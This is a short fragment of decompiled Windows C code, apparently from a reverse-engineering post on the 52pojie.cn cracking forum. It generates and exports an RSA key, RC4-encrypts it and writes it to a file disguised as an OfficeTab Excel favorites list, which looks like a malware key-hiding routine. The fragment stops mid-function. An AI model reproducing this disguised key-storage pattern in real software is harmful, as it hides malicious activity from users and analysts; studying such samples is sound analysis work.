 if ( CryptAcquireContextW(&phProv, 0, 0, CRYPT_EXPORTABLE, CRYPT_VERIFYCONTEXT)
&& CryptGenKey(phProv, PROV_RSA_FULL, CRYPT_RECIPIENT|CRYPT_EXPORTABLE|0x8000000, &phKey)
&& CryptExportKey(phKey, 0, CRYPT_CREATE_SALT|CRYPT_USER_PROTECTED, 0, 0, &pdwDataLen) )
{
v0 = GlobalAlloc(0x40u, pdwDataLen);
memset((int)v0, 0, pdwDataLen);
if ( CryptExportKey(phKey, 0, 6u, 0, (BYTE *)v0, &pdwDataLen) )
{
SHGetSpecialFolderPathW(0, pszPath, 26, 0);
wsprintfW(PathName, L"\\\\?\\%s\\OfficeTab", pszPath);
wsprintfW(v8, L"\\\\?\\%s\\OfficeTab\\Favorites", pszPath);
wsprintfW(FileName, L"\\\\?\\%s\\OfficeTab\\Favorites\\ExcelFavorite.acl", pszPath);
CreateDirectoryW(PathName, 0);
CreateDirectoryW(v8, 0);
v1 = CreateFileW(FileName, GENERIC_WRITE, 0, 0, 2u, 0x80u, 0);
Rc4((int)v0, pdwDataLen);
WriteFile(v1, v0, pdwDataLen, &NumberOfBytesWritten, 0);
FlushFileBuffers(v1);
吾爱破解论坛
www.52pojie.cn